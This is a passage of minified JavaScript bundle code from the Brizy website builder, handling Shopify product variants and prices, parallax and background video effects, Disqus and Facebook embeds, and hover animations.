WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function c(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}var l=["select","radio","image"],f=function(t,e){var r=t.querySelector(".brz-shopify-variant-items"),n=t.querySelector(".brz-shopify-select-arrow");r&&n&&(r.classList.toggle("brz-shopify-variant-items--opened",e),n.classList.toggle("brz-shopify-select-arrow--opened",e))},d=function(t){document.addEventListener("mousedown",(function(e){return p(e,t)}))},p=function(t,e){e.forEach((function(e){t.target&&!e.contains(t.target)&&f(e,!1)}))},h=function(t,e){var r,i,s=null===window||void 0===window||null===(r=window.brizyProducts)||void 0===r?void 0:r[e];if(!s)return{isAvailable:!1,variantID:void 0};var u=null===(i=s.variants)||void 0===i?void 0:i.find((function(e){var r=e.options;return n.default.isEqual(r.sort(),t.sort())}));return{isAvailable:!!u&&u.available,variantID:a.read(null==u?void 0:u.id),price:o.read(null==u?void 0:u.price),comparedAtPrice:o.read(null==u?void 0:u.compare_at_price)}},v=function(t){var e,r,n=null===(e=t.closest("[data-brz-variant-title]"))||void 0===e?void 0:e.getAttribute("data-brz-variant-title"),i=null===(r=t.closest("[data-product-handle]"))||void 0===r?void 0:r.getAttribute("data-product-handle");return document.querySelectorAll('[data-product-handle="'.concat(i,'"] [data-brz-variant-title="').concat(n,'"]'))},b=function(t,e){var r=[];return t.forEach((function(t){var n=t.querySelector(e);n&&r.push(n)})),r},m=function(t){t.querySelectorAll("[data-brz-variant-type]").forEach((function(t){var e=t.querySelector("[data-brz-value]");if(e){var r=e.getAttribute("data-brz-value");if(r){t.setAttribute("data-brz-wrapper-value",r);var n=t.querySelector(".brz-shopify-variant-select-selectedItem .brz-shopify-variant-select-selectedItem-font");n&&(n.innerHTML=r)}var i=t.getAttribute("data-brz-variant-type");i&&["radio","image"].includes(i)&&y(e,i)}}))},y=function(t,e){var r=k(e).activeClassName;t.classList.add(r)},g=function(t,e){var r=[];return t.forEach((function(t){t.getAttribute("data-brz-variant-type")===e&&r.push(t)})),r},w=function(t,e){t.forEach((function(t){var r=t.closest("[data-brz-wrapper-value]");null==r||r.setAttribute("data-brz-wrapper-value",e)})),l.forEach((function(r){var n=g(t,r);n.length&&("select"===r?function(t){var e=t.variants,r=t.value,n=k(t.type).classNameSelector;if(n){var i,o=e[0].querySelector('[data-brz-value="'.concat(r,'"]')),a=null===(i=null==o?void 0:o.querySelector(".brz-shopify-variant-item-select-font"))||void 0===i?void 0:i.innerHTML;if(!a)return;b(e,n).forEach((function(t){t.innerHTML=a;var e=t.closest(".brz-shopify-variant-select-wrapper");e&&f(e,!1)}))}}({variants:n,value:e,type:r}):function(t){var e=t.value,r=t.variants,n=k(t.type),i=n.classNameSelector,o=n.activeClassName;i&&o&&(b(r,".".concat(o)).forEach((function(t){return t.classList.remove(o)})),b(r,"".concat(i,'[data-brz-value = "').concat(e,'"]')).forEach((function(t){return null==t?void 0:t.classList.add(o)})))}({value:e,type:r,variants:n}))}))},_=function(t,e){var r="input[".concat((0,i.makeAttr)("product-handle"),'="').concat(e,'"]');document.querySelectorAll("".concat(r,":not(.brz-shopify-quantity-container input)")).forEach((function(e){t&&(null==e||e.setAttribute("value",t))}))},S=function(t,e){var r=".brz-shopify-add-to-cart[".concat((0,i.makeAttr)("product-handle"),'="').concat(e,'"]');document.querySelectorAll(r).forEach((function(e){var r=null;if(t)e.style.pointerEvents="auto",e.childNodes.forEach((function(t){var r=t;r.style.removeProperty("display"),"Sold Out!"===r.innerText&&e.removeChild(t)}));else if(e.style.pointerEvents="none",e.childNodes.forEach((function(t){var e=t;"Sold Out!"===e.innerText?r=e:e.style.display="none"})),!r){var n=document.createElement("div"),i=document.createTextNode("Sold Out!");n.append(i),e.append(n)}}))},x=function(t){var e=t.productID,r=t.comparedAtPrice,n=t.price;document.querySelectorAll('.brz-shopify-price-container[data-product-handle="'.concat(e,'"]')).forEach((function(t){var e,i=t.querySelector(".brz-shopify-price-style1"),o=t.querySelector(".brz-shopify-price-style2"),a=null===window||void 0===window||null===(e=window.brizyProducts)||void 0===e?void 0:e.moneyFormat;a&&(n&&i&&(i.innerHTML=O(n,a)),r&&o&&(o.innerHTML=O(r,a)))}))},O=function(t,e){var r,n=function(t,e){return void 0===t?e:t},i=function(t,e,r,i){if(e=n(e,"2"),r=n(r,","),i=n(i,"."),isNaN(Number(t))||null==t)return"0";var o=(t=(Number(t)/100).toFixed(Number(e))).split(".");return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(o[1]?i+o[1]:"")};"string"==typeof t&&(t=t.replace(".",""));var o="",s=/\{\{\s*(\w+)\s*\}\}/,u=e,c=a.read(t);if(!c)return"";switch(t=c,null===(r=u.match(s))||void 0===r?void 0:r[1]){case"amount":o=i(t,"2");break;case"amount_no_decimals":o=i(t,"0");break;case"amount_with_comma_separator":o=i(t,"2",".",",");break;case"amount_no_decimals_with_comma_separator":o=i(t,"0",".",",");break;case"amount_with_apostrophe_separator":o=i(t,"2",".","'")}return u.replace(s,o)},z=function(t){var e=[];return t.forEach((function(t){var r;e.push(null!==(r=t.getAttribute("data-brz-wrapper-value"))&&void 0!==r?r:"")})),e.filter(Boolean)},k=function(t){switch(t){case"radio":return{classNameSelector:".brz-shopify-variant-radio-block",activeClassName:"brz-shopify-variant-radio-block--active"};case"image":return{classNameSelector:".brz-shopify-variant-image-block",activeClassName:"brz-shopify-variant-image-block--active"};case"select":return{classNameSelector:".brz-shopify-variant-select-selectedItem .brz-shopify-variant-select-selectedItem-font",activeClassName:""};default:return{classNameSelector:"",activeClassName:""}}}},7761:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{Quantity:function(){return n.fn},Variant:function(){return i.fn}});var n=r(912),i=r(2973)},3596:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(3938);var n=r(8434),i=a(r(1878));function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return t&&t.__esModule?t:{default:t}}window.Brz={emitter:(0,n.createNanoEvents)(),on:function(t,e){return this.emitter.on(t,e)},emit:function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];var i,a;(i=this.emitter).emit.apply(i,[t].concat(function(t){if(Array.isArray(t))return o(t)}(a=r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(a)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?o(t,e):void 0}}(a)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))}},window.Brz.on("init.dom",(function(t){(0,i.default)(t)}))},1878:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(1444),r(5849),r(3238);var n=a(r(788)),i=a(r(1854));function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(o=function(t){return t?r:e})(t)}function a(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=o(e);if(r&&r.has(t))return r.get(t);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(n,a,s):n[a]=t[a]}return n.default=t,r&&r.set(t,n),n}function s(t){Object.values(n).forEach((function(e){e(t)})),Object.values(i).forEach((function(e){e(t)}))}},356:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(2327),r(3238);var n=r(566),i=r(5393);function o(t){var e=(0,n.getFreeLibs)().Animation;e&&t.find(".brz-animated").each((function(){var t=this.getAttribute("data-animationid");new e(this,{onStart:function(){t&&window.Brz.emit(i.AnimationEvents.entranceOn,t)},onFinish:function(){t&&window.Brz.emit(i.AnimationEvents.entranceOff,t)}})}))}},369:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(2327),r(3238),r(5849);var n=i(r(5311));function i(t){return t&&t.__esModule?t:{default:t}}r(5308),r(5791);var o=function(){var t=window.innerWidth,e="desktop";return t<992&&(e="tablet"),t<768&&(e="mobile"),e},a=function(t){var e=t.find(".brz-bg-image-parallax");if(e.length>0){var r=e.closest(".brz-bg");"desktop"===o()&&r.parallax({bgClass:"brz-bg-image-parallax"}),(0,n.default)(window).on("resize",(function(){"desktop"===o()?r.parallax({bgClass:"brz-bg-image-parallax"}):r.parallax("destroy")})),["elements.mmenu.open","elements.popup.open"].forEach((function(t){window.Brz.on(t,(function(e){if("elements.popup.open"===t){var n=e.dataset.scroll_page;if("true"===(void 0===n?"false":n))return;r.parallax("paused",!0)}else r.parallax("paused",!0)}))})),["elements.mmenu.close","elements.popup.close"].forEach((function(t){window.Brz.on(t,(function(e){if("elements.popup.close"===t){var n=e.dataset.scroll_page;if("true"===(void 0===n?"false":n))return;r.parallax("paused",!1)}else r.parallax("paused",!1)}))}))}t.find(".brz-bg-video").each((function(){var t=(0,n.default)(this),e=t.data(),r=e.type,i=e.loop,o=e.start;t.backgroundVideo({type:r,loop:i,start:o}),window.Brz.on("elements.story.init",(function(e){var n=t.get(0);n&&e.contains(n)&&t.backgroundVideo("typeChange",{type:r,loop:i,start:o})})),window.Brz.on("elements.slick.ready",(function(e){var n=t.get(0);n&&(t.backgroundVideo("resize"),e.contains(n)&&t.backgroundVideo("reinit",{type:r,loop:i,start:o}))}))}))}},5150:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{attachResize:function(){return o},detachResize:function(){return a}}),r(1484),r(3238),r(7460),r(5769),r(4078),r(5849);var n=new Map,i=function(t){n.forEach((function(e){e(t)}))},o=function(t,e){n.size||window.addEventListener("resize",i,{passive:!1}),n.set(t,e)},a=function(t){n.delete(t),0===n.size&&window.removeEventListener("resize",i)}},9261:(t,e,r)=>{"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function i(t,e){if(t){if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{attachWheel:function(){return s},detachWheel:function(){return u}}),r(1484),r(3238),r(7460),r(5769),r(4078);var o=new Map,a=function(t){var e,r=o.size,a=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,s=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){s=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(s)throw i}}return o}}(t,e)||i(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((e=o,function(t){if(Array.isArray(t))return n(t)}(e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||i(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[r-1],2),s=(a[0],a[1]);null==s||s(t)},s=function(t,e){o.size||window.addEventListener("wheel",a,{passive:!1}),o.set(t,e)},u=function(t){o.delete(t),0===o.size&&window.removeEventListener("wheel",a)}},5308:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(5849),r(3238),r(5623),r(1514),r(2571),r(2327),r(2410);var n=o(r(5311)),i=r(4994);function o(t){return t&&t.__esModule?t:{default:t}}var a,s,u,c,l=[],f=!1;function d(t,e){this._loop=e.loop,this._start=e.start||0,function(t){if(f)t();else{if(0===l.length){if(!document.querySelector("script[src='https://www.youtube.com/iframe_api']")){var e=document.createElement("script");e.async=!0,e.src="https://www.youtube.com/iframe_api",e.onerror=function(){t(new Error("Failed to load"+e.src))},document.body.append(e)}void 0===window.onYouTubeIframeAPIReady&&(window.onYouTubeIframeAPIReady=function(){window.Brz&&window.Brz.emit("plugin.video.iframe.ready")}),void 0===window.Brz&&(window.onYouTubeIframeAPIReady=function(){f=!0,l.forEach((function(t){t()}))}),window.Brz&&window.Brz.on("plugin.video.iframe.ready",(function(){f=!0,l.forEach((function(t){t()}))}))}l.push(t)}}(this._init.bind(this,t))}function p(t,e){var r=e.loop,n=e.start||0,o=function(e,r){t.get(0).contentWindow&&t.get(0).contentWindow.postMessage(JSON.stringify({method:e,value:r}),"*")}.bind(this);return window.addEventListener("message",function(e){if(e.origin.includes("vimeo")){var a=JSON.parse(e.data),s=(0,i.makeAttr)("ready");switch("ping"!==a.method||t.attr(s)||(t.attr(s,"true"),o("addEventListener","loaded"),o("addEventListener","finish")),a.event){case"ready":t.data("ready")||(t.attr(s,"true"),o("addEventListener","loaded"),o("addEventListener","finish"));break;case"finish":o("setCurrentTime",n),r&&setTimeout(function(){o("play")}.bind(this),260);break;case"loaded":o("setCurrentTime",n),o("setVolume",0),o("play")}}}.bind(this),!1),o("ping"),{mute:function(){o("setVolume",0)},unMute:function(){o("setVolume",100)},play:function(){o("play")},pause:function(){o("pause")},setLoop:function(t){this.play(),r=t},seekTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;n=t,o("setCurrentTime",t)},destroy:function(){o("unload"),o("removeEventListener","loaded"),o("removeEventListener","finish")}}}function h(t,e){var r=e.loop,n=e.start||0,i=t.find("video")[0],o=function(){i.currentTime=n,i.play()};return i&&(r&&i.addEventListener("ended",o),i.setAttribute("muted","true"),i.currentTime=n,i.play()),{setLoop:function(){i&&i.removeEventListener("ended",o)},destroy:function(){i&&(i.removeEventListener("ended",o),i.currentTime=0)},seekTo:function(){}}}n.default.extend(d.prototype,{_init:function(t){this.player=new YT.Player(t.get(0),{events:{onReady:function(t){t.target.mute(),t.target.seekTo(this._start),t.target.playVideo()}.bind(this),onStateChange:function(t){this._loop&&t.data==YT.PlayerState.ENDED&&(t.target.seekTo(this._start),t.target.playVideo())}.bind(this)}})},mute:function(){this.player.mute()},unMute:function(){this.player.unMute()},play:function(){this.player&&"function"==typeof this.player.playVideo&&this.player.playVideo()},stop:function(){this.player.stopVideo()},pause:function(){this.player.pauseVideo()},setLoop:function(t){this.play(),this._loop=t},seekTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this._start=t,this.player.seekTo(t)},destroy:function(){this.player=null}}),a=n.default,s=window,document,u=function(t,e){this.$elem=a(t),this.$iframe=this.$elem.find("iframe"),this._setSizes=this._setSizes.bind(this),this._setSizes(),this._attachEvents(),this._init(e)},c="plugin_"+"backgroundVideo",a.extend(u.prototype,{_init:function(t){this.$iframe||(this.$iframe=this.$elem.find("iframe")),"youtube"===t.type?this._player=new d(this.$iframe,t):"vimeo"===t.type?this._player=new p(this.$iframe,t):this._player=new h(this.$elem,t)},_setSizes:function(){var t=function(){var t=document.getElementById("wpadminbar");t&&(t.style.display="none");var e=1.78,r=this.$elem.width(),n=this.$elem.height();if(t&&t.style.removeProperty("display"),r/e<n){var i=Math.ceil(n*e);return{width:i,height:n,left:(r-i)/2,top:0}}var o=Math.ceil(r/e);return{width:r,height:o,left:0,top:(n-o)/2}}.call(this);this.$iframe&&this.$iframe.width(t.width).height(t.height).css({left:t.left,top:t.top})},_attachEvents:function(){a(s).on("resize",this._setSizes)},_detachEvents:function(){a(s).off("resize",this._setSizes)},refresh:function(t,e){"typeChange"===t?(this._player.destroy(),this._init(e),this._setSizes()):"resize"===t?this._setSizes():"reinit"===t?(this.destroy(),this._init(e)):this._player[t](e)},destroy:function(){this._detachEvents(),this._player.destroy(),this.$iframe=null,this._player=null}}),a.fn.backgroundVideo=function(t){if(void 0===t||"object"==typeof t)return this.each((function(){a.data(this,c)||a.data(this,c,new u(this,t))}));if("string"==typeof t&&"destroy"===t)return this.each((function(){var t=a.data(this,c);t instanceof u&&t.destroy.apply(t)}));var e=Array.prototype.slice.call(arguments,1)[0];return this.each((function(){var r=a.data(this,c);r instanceof u&&r.refresh.apply(r,[t,e])}))}},5791:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(5613),r(2327),r(3238),r(895),r(2410);var n=a(r(5311)),i=r(5150),o=r(9261);function a(t){return t&&t.__esModule?t:{default:t}}var s,u,c,l,f,d="brz-bg-image-parallax--init";s=n.default,u=window,c=document,l=function(t,e){this.$elem=s(t),this.options=s.extend({bgClass:"parallax-bg",wheelIgnoreClass:[],items:[],baseElement:u,windowHeight:Math.max(c.documentElement.clientHeight,u.innerHeight||0),r:0,u:0,v:0,s:!1,F:!1},e),this._handleScrollBound=this._handleScroll.bind(this),this._handleWheelBound=this._handleWheel.bind(this),this._handleResizeBound=this._handleResize.bind(this),this._init()},f="plugin_"+"parallax",s.extend(l.prototype,{_init:function(){this.options.windowHeight=Math.max(c.documentElement.clientHeight,u.innerHeight||0),this.profileParallaxElements(),this._attachEvents(),this.d()},_attachEvents:function(){var t=this.$elem.get(0);this.options.baseElement.addEventListener("scroll",this._handleScrollBound,!1),(0,o.attachWheel)(t,this._handleWheelBound),(0,i.attachResize)(t,this._handleResizeBound)},_detachEvents:function(){var t=this.$elem.get(0);this.options.baseElement.removeEventListener("scroll",this._handleScrollBound,!1),(0,o.detachWheel)(t),(0,i.detachResize)(t)},_handleScroll:function(){this.options.F=!0},_handleWheel:function(t){if(this.options.wheelIgnoreClass&&this.options.wheelIgnoreClass.length>0&&s(t.target).closest("."+this.options.wheelIgnoreClass.join(", .")).length>0)return null;t.preventDefault&&t.preventDefault(),this.options.v=t.notRealWheel?-t.deltaY/4:1===t.deltaMode?-t.deltaY/3:100===Math.abs(t.deltaY)?-t.deltaY/120:-t.deltaY/40,this.options.v=-2>this.options.v?-2:this.options.v,this.options.v=this.options.v>2?2:this.options.v,this.options.s=!0,this.options.u=4},_handleResize:function(){this.options.windowHeight=Math.max(c.documentElement.clientHeight,u.innerHeight||0),this.options.r=this.b(),this.profileParallaxElements()},profileParallaxElements:function(){var t=this.$elem,e=this;this.options.items=[],this.options.r=this.b(),t.find("."+this.options.bgClass).each((function(){var r=t,n=r.offset().top,i=e.getHeight(r),o=s(this);i&&e.setHeight(r,i),e.options.items.push({section:r.get(0),outerHeight:r.outerHeight(),elemTop:n,elemBottom:n+r.outerHeight(),isFirstSection:!1,imageHolder:this}),o.addClass(d),e.mr_setTranslate3DTransform(o.get(0),(e.f()+e.options.windowHeight-n)/2)}))},setHeight:function(t,e){s(t).find("."+this.options.bgClass).css({height:100*e+"vh"})},getHeight:function(t){var e=s(t),r=s(this.options.baseElement).height(),n=e.height();return n>r?n/r:null},getTransformStyle:function(t){for(var e=0;e<t.length;e++)if(void 0!==c.body.style[t[e]])return t[e];return null},getScrollingState:function(){return this.options.u>0},getCurrentElement:function(t){for(var e=0,r=this.options.items.length;this.options.items[e]&&this.options.items[e].section!==t;e++);return e===r?-1:e},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},requestAnimationFrame:function(t){return(this.options.baseElement.requestAnimationFrame||this.options.baseElement.mozRequestAnimationFrame||this.options.baseElement.webkitRequestAnimationFrame||this.options.baseElement.msRequestAnimationFrame)(t)},mr_setTranslate3DTransform:function(t,e){var r=this.getTransformStyle(["transform","msTransform","webkitTransform","mozTransform","oTransform"]);t.style[r]="translate3d(0,"+e+"px,0)"},refresh:function(){this.profileParallaxElements()},destroy:function(){this._detachEvents(),this.$elem.removeData(f),this.$elem.find("."+this.options.bgClass).css({height:"",transform:""}).removeClass(d)},paused:function(t){t?this._detachEvents():this._attachEvents()},e:function(t,e){this.isVariant()?e+this.options.windowHeight-this.options.r>t.elemTop&&e-this.options.r<t.elemBottom&&(t.isFirstSection?this.mr_setTranslate3DTransform(t.imageHolder,e/2):this.mr_setTranslate3DTransform(t.imageHolder,e-t.elemTop-this.options.r)):e+this.options.windowHeight>t.elemTop&&e<t.elemBottom&&(t.isFirstSection?this.mr_setTranslate3DTransform(t.imageHolder,e/2):this.mr_setTranslate3DTransform(t.imageHolder,(e+this.options.windowHeight-t.elemTop)/2))},c:function(t,e,r,n){var i=t-1;return i/=n,t/=n,r*(--t*t*t*t*t+1)+e-(r*(--i*i*i*i*i+1)+e)},d:function(){var t=0;if(this.options.F){for(var e=this.options.items.length,r=this.f();e--;)this.e(this.options.items[e],r);this.options.F=!1}this.options.s&&(((t+=-this.options.v*this.c(this.options.u,0,300,30))>1||-1>t)&&(this.options.baseElement.scrollBy(0,t),t=0),this.options.u++,this.options.u>30&&(this.options.u=0,this.options.s=!1,this.options.v=0,t=0)),this.requestAnimationFrame.call(this,this.d.bind(this))},isVariant:function(){return!1},b:function(){return s(this.options.baseElement).outerHeight(!0)},f:function(){return this.options.baseElement!=u?this.options.baseElement.scrollTop:0===c.documentElement.scrollTop?c.body.scrollTop:c.documentElement.scrollTop}}),s.fn.parallax=function(t){if(void 0===t||"object"==typeof t)return this.each((function(){s.data(this,f)||s.data(this,f,new l(this,t))}));if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var e=Array.prototype.slice.call(arguments,1);return this.each((function(){var r=s.data(this,f);r instanceof l&&"function"==typeof r[t]&&r[t].apply(r,e)}))}}},9974:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(2327),r(3238),r(3938);var n=r(4994);function i(t){var e,i,o=t.find("#disqus_thread");if(o.length){var a=o.attr((0,n.makeAttr)("shortname")),s=o.attr((0,n.makeAttr)("url")),u=o.attr((0,n.makeAttr)("identifier"));r.g.disqus_config=function(){this.page.url=s,this.page.identifier=u},(i=(e=document).createElement("script")).src="https://".concat(a,".disqus.com/embed.js"),i.setAttribute((0,n.makeAttr)("timestamp"),+new Date),(e.head||e.body).appendChild(i)}}},8267:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return o}}),r(2327),r(3238);var n=i(r(5311));function i(t){return t&&t.__esModule?t:{default:t}}function o(t){t.find(".brz-control__select").each((function(){var t=(0,n.default)(this),e=t.find(".brz-control__select-current"),r=e.find(".brz-control__select-option"),i=t.find(".brz-control__select-options"),o=i.find(".brz-control__select-option");e.on("click",(function(){i.toggle()})),o.on("click",(function(){(0,n.default)(this).parent().children().removeClass("active"),(0,n.default)(this).addClass("active"),t.find("input[type=hidden]").val((0,n.default)(this).data("value")),r.html((0,n.default)(this).html()),i.hide()})),t.find("input[type=hidden]").on("change",(function(){var t=o.html();r.html(t),(0,n.default)(this).val("")})),(0,n.default)(window).on("click",(function(e){(0,n.default)(e.target).closest(t).length||i.hide()}))}))}},980:(t,e,r)=>{"use strict";function n(t){var e=t.find(".brz-facebook"),r=t.find(".fb-root");e.length&&0===r.length&&function(t,e){var r=document.createElement("div");r.className="fb-root",document.body.appendChild(r);var n,i,o,a,s,u="https://connect.facebook.net/"+t+"/sdk.js#xfbml=1&version=v3.1&appId="+e;i="script",o="facebook-jssdk",s=(n=document).getElementsByTagName(i)[0],n.getElementById(o)||((a=n.createElement(i)).id=o,a.src=u,s.parentNode.insertBefore(a,s))}(e.attr("lang"),e.attr("appid"))}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(2327),r(3238)},2994:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Hover",{enumerable:!0,get:function(){return s}}),r(5849),r(3238);var n=r(301);function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){o(t,e,r[e])}))}return t}var s=function(){function t(e){var r=e.target,n=e.keyframes,i=e.options;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),o(this,"effects",void 0),o(this,"controller",void 0),o(this,"node",null),this.node=r,this.updateAnimation(n,i,r)}var e,r;return e=t,(r=[{key:"getRate",value:function(t){return"normal"===t?1:-1}},{key:"play",value:function(t){this.controller&&(this.controller.playbackRate=this.getRate(t),this.controller.play())}},{key:"cancelAllAnimations",value:function(){var t,e=null===(t=this.node)||void 0===t?void 0:t.getAnimations();null==e||e.forEach((function(t){var e;null===(e=t.effect)||void 0===e||e.updateTiming({iterations:1,fill:"none"}),t.onfinish=function(){t.cancel()}}))}},{key:"setEffectsOnMouseEnter",value:function(t){var e;this.controller&&(this.controller.onfinish=n.noop,null===(e=this.controller.effect)||void 0===e||e.updateTiming(t))}},{key:"setEffectsOnMouseLeave",value:function(t){var e,r;t.iterations===1/0&&(null===(e=this.controller)||void 0===e||null===(r=e.effect)||void 0===r||r.updateTiming({iterations:1}))}},{key:"updateAnimation",value:function(t,e,r){this.node&&(this.effects=new KeyframeEffect(r,t,e),this.controller=new Animation(this.effects,document.timeline))}},{key:"endSequenceAnimation",value:function(t){var e=t.keyframes,r=t.extraOptions,n=void 0===r?{}:r,i=t.options,o=void 0===i?{}:i;this.controller&&this.effects&&(this.effects.setKeyframes(e),this.effects.updateTiming(a({},o,n)),this.controller.play())}},{key:"startSequenceAnimation",value:function(t){var e=t.keyframes,r=t.options,n=this;this.controller&&e.forEach((function(t){var e;"running"===(null===(e=n.controller)||void 0===e?void 0:e.playState)?n.controller.onfinish=function(){var e,i,o;null===(e=n.effects)||void 0===e||e.setKeyframes(t.keyframes),null===(i=n.effects)||void 0===i||i.updateTiming(a({},r,t.extraOptions)),null===(o=n.controller)||void 0===o||o.play()}:n.effects&&n.controller&&(n.effects.setKeyframes(t.keyframes),n.effects.updateTiming(a({},r,t.extraOptions)),n.controller.play())}))}}])&&i(e.prototype,r),t}()},6286:(t,e)=>{"use strict";function r(t){return{"brz-grow":{animation:[{WebkitTransform:"scale(1.1)",transform:"scale(1.1)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-shrink":{animation:[{WebkitTransform:"scale(0.9)",transform:"scale(0.9)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-pulse":{animation:[{WebkitTransform:"scale(1.1)",transform:"scale(1.1)",offset:.25},{WebkitTransform:"scale(0.9)",transform:"scale(0.9)",offset:.75}],reversibleAnimation:!1,extraOptions:{fill:"forwards",easing:"ease"}},"brz-pulse-grow":{animation:[{WebkitTransform:"scale(1)",transform:"scale(1)",offset:0},{WebkitTransform:"scale(1.1)",transform:"scale(1.1)",offset:.5},{WebkitTransform:"scale(1)",transform:"scale(1)",offset:1}],reversibleAnimation:!1,extraOptions:{iterations:1/0,easing:"ease"}},"brz-pulse-shrink":{animation:[{WebkitTransform:"scale(0.9)",transform:"scale(0.9)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-push":{animation:[{WebkitTransform:"scale(0.8)",transform:"scale(0.8)",offset:.5},{WebkitTransform:"scale(1)",transform:"scale(1)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-pop":{animation:[{WebkitTransform:"scale(1.2)",transform:"scale(1.2)",offset:.5}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-bounce-in":{animation:[{WebkitAnimationTimingFunction:"cubic-bezier(0.47, 2.02, 0.31, -0.36)",offset:0},{WebkitTransform:"scale(1.2)",transform:"scale(1.2)",offset:1}],extraOptions:{fill:"forwards",easing:"cubic-bezier(0.47, 2.02, 0.31, -0.36)"}},"brz-bounce-out":{animation:[{WebkitAnimationTimingFunction:"cubic-bezier(0.47, 2.02, 0.31, -0.36)",offset:0,easing:"cubic-bezier(0.47, 2.02, 0.31, 